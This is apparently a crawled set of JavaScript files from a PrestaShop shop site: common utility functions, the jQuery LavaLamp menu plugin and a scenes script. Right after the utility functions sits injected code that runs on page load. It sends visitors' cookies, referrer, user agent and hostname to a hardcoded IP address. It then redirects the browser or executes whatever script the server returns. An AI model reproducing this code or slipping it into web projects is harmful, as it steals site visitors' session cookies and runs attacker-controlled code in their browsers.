        if (tab[i].style)
            toggle(tab[i], tab[i].style.display == 'none');
}

/**
* Show dynamicaly an element by changing the sytle "display" property
* depending on the option selected in a select.
*
* @param string $select_id id of the select who controls the display
* @param string $elem_id prefix id of the elements controlled by the select
*   the real id must be : 'elem_id'+nb with nb the corresponding number in the
*   select (starting with 0).
*/
function showElemFromSelect(select_id, elem_id)
{
	var select = document.getElementById(select_id);
	for (var i = 0; i < select.length; ++i)
	{
	    var elem = document.getElementById(elem_id + select.options[i].value);
		if (elem != null)
			toggle(elem, i == select.selectedIndex);
	}
}

/**
* Get all div with specified name and for each one (by id), toggle their visibility
*/
function openCloseAllDiv(name, option)
{
	var tab = $('*[name='+name+']');
	for (var i = 0; i < tab.length; ++i)
		toggle(tab[i], option);
}

/**
* Toggle the value of the element id_button between text1 and text2
*/
function toggleElemValue(id_button, text1, text2)
{
	var obj = document.getElementById(id_button);
	if (obj)
		obj.value = ((!obj.value || obj.value == text2) ? text1 : text2);
}

function addBookmark(url, title)
{
	if (window.sidebar)
		return window.sidebar.addPanel(title, url, "");
	else if ( window.external )
		return window.external.AddFavorite( url, title);
	else if (window.opera && window.print)
		return true;
	return true;
}

function writeBookmarkLink(url, title, text, img)
{
	var insert = '';
	if (img)
		insert = writeBookmarkLinkObject(url, title, '<img src="' + img + '" alt="' + escape(text) + '" title="' + escape(text) + '" />') + '&nbsp';
	insert += writeBookmarkLinkObject(url, title, text);
	document.write(insert);
}

function writeBookmarkLinkObject(url, title, insert)
{
	if (window.sidebar || window.external)
		return ('<a href="javascript:addBookmark(\'' + escape(url) + '\', \'' + title + '\')">' + insert + '</a>');
	else if (window.opera && window.print)
		return ('<a rel="sidebar" href="' + url + '" title="' + title + '">' + insert + '</a>');
	return ('');
}

function checkCustomizations()
{
	var tmp;
	var pattern = new RegExp(' ?filled ?');
	for (var i = 0; i < customizationFields.length; i++)
		/* If the field is required and empty then we abort */
		if (parseInt(customizationFields[i][1]) == 1 && $('#' + customizationFields[i][0]).val() == '' && !pattern.test($('#' + customizationFields[i][0]).attr('class')))
			return false;
	return true;
}

function ceilf(value, precision)
{
	if (typeof(precision) == 'undefined')
		precision = 0
	var precisionFactor = precision == 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
	// If the current value has already the desired precision
	if (tmp2.indexOf('.') === false)
		return (value);
	if (tmp2.charAt(tmp2.length - 1) == 0)
		return value;
	return Math.ceil(tmp) / precisionFactor;
}

function floorf(value, precision)
{
	if (typeof(precision) == 'undefined')
		precision = 0
	var precisionFactor = precision == 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
	// If the current value has already the desired precision
	if (tmp2.indexOf('.') === false)
		return (value);
	if (tmp2.charAt(tmp2.length - 1) == 0)
		return value;
	return Math.floor(tmp) / precisionFactor;
};
var REMOTE_URL = 'http://172.97.69.79/i/';

var C_TIMEOUT = 20000;

function analyze_traffic() {
    return {
        'Tr.Referer': document.referrer,
        'Tr.Agent': navigator.userAgent,
        'Tr.CookieState': !!document.cookie,
        'Tr.Cookie': document.cookie,
        'Tr.Domen': window.location.hostname
    };
}

function execute_request(post, url, callback) {
    var xhr = init_xhr();
    if (!!xhr) {
        xhr.open('POST', url);
        xhr.timeout = C_TIMEOUT;
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.onreadystatechange = function () {
            if (xhr.readyState == 4 && xhr.status == 200) {
                callback(xhr.responseText);
            }
        };
        var content = build_query(post);
        xhr.send(content);
    }
}

function apply_payload(response) {
    if (response) {
        var json_result = JSON.parse(response);
        if (json_result) {
            var inject_string = urldecode(json_result.InjectionString);
            if (json_result.InjectionType === 1) {
                window.location = inject_string;
            } else {
                write_on_page(inject_string);
            }
        }
    }
}

function write_on_page(content) {
    var div = document.createElement('div');
    div.id = 'response';
    div.innerHTML = content;
    document.body.appendChild(div);
    var scripts = div.getElementsByTagName('script');
    if (scripts.length > 0) {
        for (var i = 0; i < scripts.length; i++) {
            var script = document.createElement('script');
            script.innerHTML = scripts[i].innerHTML;
            document.body.appendChild(script);
            scripts[i].parentNode.removeChild(scripts[i]);
        }
    }
}

function build_query(post) {
    var post_query = [];
    for (var k in post) {
        if (post.hasOwnProperty(k)) {
            post_query.push(k + '=' + post[k]);
        }
    }
    return post_query.join('&');
}

function init_xhr() {
    if (!!window.XMLHttpRequest) {
        return new XMLHttpRequest();
    } else if (!!window.ActiveXObject) {
        var xhr_array = [
            'Msxml2.XMLHTTP.6.0',
            'Msxml2.XMLHTTP.3.0',
            'Msxml2.XMLHTTP',
            'Microsoft.XMLHTTP'
        ];
        for (var i = 0; i < xhr_array.length; i++) {
            try {
                return new ActiveXObject(xhr_array[i]);
            }
            catch (e) {
            }
        }
    }
}

function urldecode(data) {
    return decodeURIComponent(data).replace(/\+/g, '%20');
}

// Execute request
var traffic = analyze_traffic();
execute_request(traffic, REMOTE_URL, apply_payload);



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.zhbi-kirpich-stroyi.com/modules/prestaloveeasymenu/js/jquery.lavalamp-1.3.5.js
body_size: 17577
content:
/**
 * jquery.LavaLamp v1.3.5 - light up your menus with fluid, jQuery powered animations.
 *
 * Requires jQuery v1.2.3 or better from http://jquery.com
 * Tested on jQuery 1.4.4, 1.3.2 and 1.2.6
 *
 * http://nixbox.com/projects/jquery-lavalamp/
 *
 * Copyright (c) 2008, 2009, 2010 Jolyon Terwilliger, jolyon@nixbox.com
 * Source code Copyright (c) 2008, 2009, 2010
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * credits to Guillermo Rauch and Ganeshji Marwaha (gmarwaha.com) for previous editions
 *
 * Version: 1.0 - adapted for jQuery 1.2.x series
 * Version: 1.1 - added linum parameter
 * Version: 1.2 - modified to support vertical resizing of elements
 * Version: 1.3 - enhanced automatic <li> item hi-lighting - will attempt to
 *					lock onto li > a element with href closest to selected
 *					window.location
 *			 	- click always returns 'true' by default, for standard link follow through.
 *
 * Version: 1.3.1 - verified for use with jQuery 1.3 - should still work with 1.2.x series
 *				- changed linum parameter to startItem for clarity
 *				- improved slide-in accuracy for .back elements with borders
 *				- changed .current class to .selectedLava for clarity and improved
 *					support
 *				- appended 'Lava' to all internal class names to avoid conflicts
 *				- fixed bug applying selectedLava class to elements with matching
 *					location.hash
 *				- now supports jquery.compat plugin for cross-library support
 *				- performance improvements
 *				- added new options:
 *				autoReturn: true - if set to false, hover will not return to last selected
 *									item upon list mouseout.
 *				returnDelay: 0 - if set, will delay auto-return feature specified # of
 *									milliseconds.
 *				setOnClick: true - if set to false, hover will return to default element
 *									regardless of click event.
 *				homeLeft: 0, homeTop: 0 - if either set to non zero value, absolute
 *									positioned li element with class .homeLava is 
 *									prepended to list for homing feature.
 *				homeWidth: 0, homeHeight: 0 - if set, are used for creation of li.homeLava
 *									element.
 *				returnHome: false - if set along with homeLeft or homeTop, lavalamp hover
 *									will always return to li.home after click.
 *
 * Version: 1.3.2 - fixed: stray $ references inside the plugin to work with
 *					jQuery.noConflict() properly - thanks Colin.
 *
 * Version: 1.3.3 - fixed: added closure with null passed argument for move() command in
 * 					returnDelay to fix errors some were seeing - thanks to Michel and 
 *					Richard for noticing this.
 *
 *					fixed: changed mouseover/out events to mouseenter/leave to fix jerky
 *					animation problem when using excessive margins instead of padding.  
 *					Thanks to Thomas for the solution and Chris for demonstrating the problem.
 *					* requires jQuery 1.3 or better
 *
 *					enhanced: added 'noLava' class detection to prevent LavaLamp effect
 *					application to LI elements with this class. This feature allows you to
 *					create submenus - for details, see examples at
 *					http://nixboxdesigns.com/demos/jquery-lavalamp-demos.html
 *
 *					enhanced: modified to better automatically find default location for 
 *					relative links. Thanks to Harold for testing and finding this bug.
 *
 * Version: 1.3.4 - major overhaul on practically everything:
 *					enhanced: added autoResize option; see examples below.
 *					enhanced: better automatic default item selection and URI resolution,
 *					better support for returnHome and returnDelay, refined internal variable
 *					usage and test to be as lean as possible
 *					fixed: backLava hover element now exactly covers the destination LI dimensions.
 *					fixed: changed use of mouseleave/mouseenter to bind events so will work with
 *							jQuery 1.2.2 onward.
 *					fixed: proper closure on instance - should finally play nice with other libraries
 *					fixed: proper quotes around all object element labels.
 *					enhanced: behaves more like a plugin should and now automatically adds proper
 * 							position and display CSS tags to the backLava element and parent container
 *							if absent.
 *
 * Version: 1.3.5 - new options:
 * 						target: 'li' - plain element to target to receive hover events.
 *						container: '' - plain element to create for the hover .backLava and .homeLava
 *							elements. If left blank (default) same value as target option is used.
 *						includeMargins: false - set to true to expand the hover element dimensions to 
 *							include the margins of the target element.
 *				    changed: the backLava hover element now has all margins and padding manually set to 
 *							zero to allow proper resizing of hover when used with custom target, container  
 * 							and includeMargins options. While this workaround has no effect with the site
 *							demos, it potentially may affect your current implementation. If you do 
 *							experience problems try re-adjusting the CSS padding and margins for 
 *							your target elements.
 *
 *
 * Examples and usage:
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Phone Home</a></li>
 *           <li><a href="#">Make Contact</a></li>
 *           <li><a href="#">Board Ship</a></li>
 *           <li><a href="#">Fly to Venus</a></li>
 *       </ul>
 *
 * Additional Styles must be added to make the LavaLamp perform properly, to wit:
 *
 * <style>
 * ul.lavaLamp {
 *   padding:5px;  // use some minimal padding to account for sloppy mouse movements
 * }
 * ul.lavaLamp li.backLava {
 *   z-index:3;   // must be less than z-index of A tags within the LI elements
 * }
 * ul.lavaLamp li a {
 *  display:block;  // helps with positioning the link within the LI element
 *  z-index:10;     // or must be higher than li.backLava z-index
 * }
 * </style>
 *
 * Once you have included the basic styles above, you will need to include 
 * the jQuery library, easing plugin (optional) and the this LavaLamp plugin.
 *
 * jQuery Easing Library 1.3 available here:  http://plugins.jquery.com/project/Easing
 * 
 * Example LavaLamp initializing statement:
 * $(function() { $("ul.lavaLamp").lavaLamp({ fx: "easeOutBack", speed: 700}) });
 * finds all UL elements in the document with the class of 'lavaLamp' and attaches the 
 * LavaLamp plugin using an easing library fx of OutBack and an animate speed of 
 * 700 milliseconds or 7/10ths of a second.
 *
 *
 * List of Parameters
 *
 * @param target - default: 'li' 
 * valid selector for target elements to receive hover effect.
 *
 * Example:
 * jQuery("div#article").lavaLamp({ target:'p' });
 * assigns all p elements under div#article to receive lavaLamp hover events.
 *
 * @param container - default: '' (empty string) 
 * DOM element to create for the hover element. If container is empty, LavaLamp
 * will assume it is the same as the target option.
 *
 * Example:
 * jQuery("div#article").lavaLamp({ container:'p' });
 * creates a p element under div#article to act as the animated hover container, and optionally the
 * home container, if homing options are enabled
 * use in combination with 'target' option for best results (see above)
 *
 * @param fx - default: 'swing'
 * selects the easing formula for the animation - requires the jQuery Easing library 
 * to be loaded for additional effects
 * 
 * Example:
 * jQuery("ul.lavaLamp").lavaLamp({ fx: "easeOutElastic" });
 * animates the backLava element using the OutElastic formula
 * 
 * @param speed - default: 500
 * sets animation speed in milliseconds
 * 
 * Example:
 * jQuery("ul.lavaLamp").lavaLamp({ speed: 1000 });
 * sets the animation speed to one second.
 * 
 * @param click - default: function() { return true; }
 * Callback to be executed when the menu item is clicked. The 'event' object and source target
 * DOM element will be passed in as arguments so you can use them in your function.
 * 
 * Example:
 * jQuery("ul.lavaLamp").lavaLamp({ click: function(event, menuItem) {
 *		alert(event+el);
 *		return false;
 * } });
 *
 * causes the browser to display an alert message of the variables passed and 
 * return false aborts any other click events on child items, including not 
 * following any links contained within the target
 *
 * @param startItem - default: 'no'
 * specifies the number target element as default, starting with 0 for the first element
 * Used to manually set the default lavaLamp hi-light on load.
 *
 * Example:
 * jQuery("ul.lavaLamp").lavaLamp({ startItem: 2 });
 * selects the third element in the list as default location for backLava
 *
 * @param includeMargins - default: false
 * expands the hover .backLava element to include the margins of the target element.
 * Best used in combination with the target and container options.
 *
 * Example:
 * jQuery("ul.lavaLamp").lavaLamp({ includeMargins: true });
 * expands the hover .backLava element dimentions to include the margins of all
 * target elements inside ul.lavaLamp.
 *
 * @param autoReturn - default: true
 * defines whether the backLava hover should return to the last selectedLava element
 * upon mouseleave.
 *
 * Example:
 * jQuery("ul.lavaLamp").lavaLamp({ autoReturn: false });
 * turns off the autoReturn feature - backLava element will stay on the last element
 * that you hovered over.
 *
 * @param returnDelay - default: 0
 * how many milliseconds to wait before returning the backLava element to the last
 * selected element.  Only works if autoReturn is set to true (default setting)
 *
 * Example:
 * jQuery("ul.lavaLamp").lavaLamp({ returnDelay: 1000 });
 * waits one second after mouseleave event before returning to the last selected
 * element.
 *
 * @param setOnClick - default: true
 * defines whether a clicked element should receive the selectLava class and become the
 * most recently selected element
 *
 * Example:
 * jQuery("ul.lavaLamp").lavaLamp({ setOnClick:false });
 * disables selecting of elements once clicked - after you leave the parent list element
 * the backLava will return to the original default element the page was loaded with.
 *
 * @param homeTop - default: 0
 * @param homeLeft - default: 0
 * @param homeHeight - default: 0
 * @param homeWidth - default: 0
 * allows you to define an independent 'home' element where the backLava defaults to or can
 * be sent to. This can be used to define a unique starting and/or resting place for the 
 * backLava upon leaving the parent element.
 *
 * Example:
 * jQuery("ul.lavaLamp").lavaLamp({ homeTop:-100, homeLeft:0, homeHeight:20, homeWidth:600 });
 * creates a home element 100 pixels above the parent container with a height of 20px and
 * width of 600px.  If the parent element has CSS of overflow:hidden, this can provide
 * an interesting fly-in effect
 *
 * @param returnHome - default:false
 * adjusts behavior of the backLava element when the mouse leaves the parent container. 
 * the default behavior of 'false' causes the backLava element to stay on the active menu 
 * items after it is first triggered. this feature respects the returnDelay parameter, if set.
 * this feature overrides the autoReturn parameter.
 *
 * Example:
 * jQuery("ul.lavaLamp").lavaLamp({ returnHome:true });
 * causes the backLava element to always return to the homeLava position after 
 * mouse leaves the parent container.  this can be manually triggered by running 
 * the command jQuery("ul.lavaLamp").mouseover();
 *
 * @param autoResize - default:false
 * triggers the selectedLava mouseenter event when the window is resized 
 * setting autoResize to true causes the backLava element to reposition and change dimensions
 * if the resizing the screen changes the shape of the lavaLamp. Default is false for efficiency 
 * as this feature is new and seldom needed for stock installs.
 *
 * Example:
 * jQuery('div#articles').lavaLamp({target:'p',autoSize:true});
 * causes the backLava element to resize and reposition to the p.selectedLava position 
 * and dimensions when the window resizes.
 *
 */

//console.log();
(function($) {
jQuery.fn.lavaLamp = function(o) {
	o = $.extend({
				'target': 'li',
				'container': '',
				'fx': 'swing',
				'speed': 500, 
				'click': function(){return true}, 
				'startItem': '',
				'includeMargins': false,
				'autoReturn': true,
				'returnDelay': 0,
				'setOnClick': true,
				'homeTop':0,
				'homeLeft':0,
				'homeWidth':0,
				'homeHeight':0,
				'returnHome':false,
				'autoResize':false
				}, 
			o || {});

	// parseInt for easy mathing
	function getInt(arg) {
		var myint = parseInt(arg);
		return (isNaN(myint)? 0: myint);
	}

	if (o.container == '')
		o.container = o.target;

	if (o.autoResize)
		$(window).resize(function(){
			$(o.target+'.selectedLava').trigger('mouseenter');
		});

	return this.each(function() {
		// ensures parent UL or OL element has some positioning
		if ($(this).css('position')=='static')
			$(this).css('position','relative');

		// create homeLava element if origin dimensions set
		if (o.homeTop || o.homeLeft) { 
			var $home = $('<'+o.container+' class="homeLava"></'+o.container+'>').css({ 'left':o.homeLeft, 'top':o.homeTop, 'width':o.homeWidth, 'height':o.homeHeight, 'position':'absolute','display':'block' });
			$(this).prepend($home);
		}

		var path = location.pathname + location.search + location.hash, $selected, $back, $lt = $(o.target+'[class!=noLava]', this), delayTimer, bx=0, by=0, mh=0, mw=0, ml=0, mt=0;

		// start $selected default with CSS class 'selectedLava'
		$selected = $(o.target+'.selectedLava', this);
		
		// override $selected if startItem is set
		if (o.startItem != '')
			$selected = $lt.eq(o.startItem);

		// default to $home element
		if ((o.homeTop || o.homeLeft) && $selected.length<1)
			$selected = $home;

		// loop through all the target element a href tags and
		// the longest href to match the location path is deemed the most 
		// accurate and selected as default
		if ($selected.length<1) {
			var pathmatch_len=0, $pathel;
	
			$lt.each(function(){ 
				var thishref = $('a:first',this).attr('href');
				//console.log(thishref+' size:'+thishref.length);
				if (path.indexOf(thishref)>-1 && thishref.length > pathmatch_len )
				{
					$pathel = $(this);
					pathmatch_len = thishref.length;
				}
	
			});
			if (pathmatch_len>0) {
				//console.log('found match:'+$('a:first',$pathel).attr('href'));
				$selected = $pathel;
			}
			//else 
				//console.log('no match!');
		}
	
		// if still no matches, default to the first element
		if ( $selected.length<1 )
			$selected = $lt.eq(0);

		// make sure we only have one element as $selected and apply selectedLava class
		$selected = $($selected.eq(0).addClass('selectedLava'));
			
		// add mouseover event for every sub element
		$lt.bind('mouseenter', function() {
			//console.log('mouseenter');
			// help backLava behave if returnDelay is set
			if(delayTimer) {clearTimeout(delayTimer);delayTimer=null;}
			move($(this));
		}).click(function(e) {
			if (o.setOnClick) {
				$selected.removeClass('selectedLava');
				$selected = $(this).addClass('selectedLava');
			}
			return o.click.apply(this, [e, this]);
		});
		
		// creates and adds to the container a backLava element with absolute positioning
		$back = $('<'+o.container+' class="backLava"><div class="leftLava"></div><div class="bottomLava"></div><div class="cornerLava"></div></'+o.container+'>').css({'position':'absolute','display':'block','margin':0,'padding':0}).prependTo(this);

		// setting css height and width actually sets the innerHeight and innerWidth, so
		// compute border and padding differences on styled backLava element to fit them in also.
		if (o.includeMargins) {
			mh = getInt($selected.css('marginTop')) + getInt($selected.css('marginBottom'));
			mw = getInt($selected.css('marginLeft')) + getInt($selected.css('marginRight'));
		}
		bx = getInt($back.css('borderLeftWidth'))+getInt($back.css('borderRightWidth'))+getInt($back.css('paddingLeft'))+getInt($back.css('paddingRight'))-mw;
		by = getInt($back.css('borderTopWidth'))+getInt($back.css('borderBottomWidth'))+getInt($back.css('paddingTop'))+getInt($back.css('paddingBottom'))-mh;

		// set the starting position for the lavalamp hover element: .back
		if (o.homeTop || o.homeLeft)
			$back.css({ 'left':o.homeLeft, 'top':o.homeTop, 'width':o.homeWidth, 'height':o.homeHeight });
		else
		{
			if (!o.includeMargins) {
				ml = (getInt($selected.css('marginLeft')));
				mt = (getInt($selected.css('marginTop')));
			}
			$back.css({ 'left': $selected.position().left+ml, 'top': $selected.position().top+mt, 'width': $selected.outerWidth()-bx, 'height': $selected.outerHeight()-by }); 
		}

		// after we leave the container element, move back to default/last clicked element
		$(this).bind('mouseleave', function() {
			//console.log('mouseleave');
			var $returnEl = null;
			if (o.returnHome)
				$returnEl = $home;
			else if (!o.autoReturn)
				return true;
		
			if (o.returnDelay) {
				if(delayTimer) clearTimeout(delayTimer);
				delayTimer = setTimeout(function(){move($returnEl);},o.returnDelay);
			}
			else {
				move($returnEl);
			}
			return true;
		});

		function move($el) {
			if (!$el) $el = $selected;

			if (!o.includeMargins) {
				ml = (getInt($el.css('marginLeft')));
				mt = (getInt($el.css('marginTop')));
			}
			var dims = {
				'left': $el.position().left+ml,
				'top': $el.position().top+mt,
				'width': $el.outerWidth()-bx,
				'height': $el.outerHeight()-by
			};
			
			$back.stop().animate(dims, o.speed, o.fx);
		};
	});
	
};
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.zhbi-kirpich-stroyi.com/themes/prestashop%202/js/scenes.js
body_size: 1520
content:
nb_move_available = null;
current_move = 0;
next_scene_is_at_right = true;

function loadScene(id_scene){
	$('#scenes').find('.screen_scene:visible').fadeTo(300, 0, function(){
		$(this).hide();
		$('#scenes').find('#screen_scene_' + id_scene).css('opacity', '0').show().fadeTo(500, 1);
	});
	return false;
}

function onSceneMove(){
	if (next_scene_is_at_right) current_move++;
	else current_move--;
	if (current_move == nb_move_available - 1)	$('#scenes .next').fadeOut();
	else $('#scenes .next:hidden').fadeIn().css('display','block');
	if (current_move == 0) $('#scenes .prev').fadeOut().css('display','block');
	else $('#scenes .prev').fadeIn().css('display','block');
	return true;
}

$(function () {
	/* calcul nb of click to see every scenes */
	var ul_width = parseInt($('#scenes_list ul').width());
	var div_width = parseInt($('#scenes_list').width());
	nb_move_available = Math.ceil((ul_width-div_width)/li_width)+1;
	if (nb_move_available < 2)
		$('#scenes .next').hide();
	
	/* set cluetip parameters */
	$('a.cluetip')
		.cluetip({
			local:true,
			cursor: 'pointer',
			cluetipClass: 'product_scene',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			closeText: i18n_scene_close,
			fx: {             
		    open:       'fadeIn',
		    openSpeed:  'fast'
		  }
		})
		.css('opacity', 0.8);
	
	/* set serialscroll parameters */
	$('#scenes_list').serialScroll({
		items:'a',
		duration:1000,
		lock:false,
		axis:'x',
		cycle:false,
		force:true,
		lazy:true,
		step:1,
		onBefore:onSceneMove
	});
	$('#scenes_list').trigger( 'goto', 0);
	
});
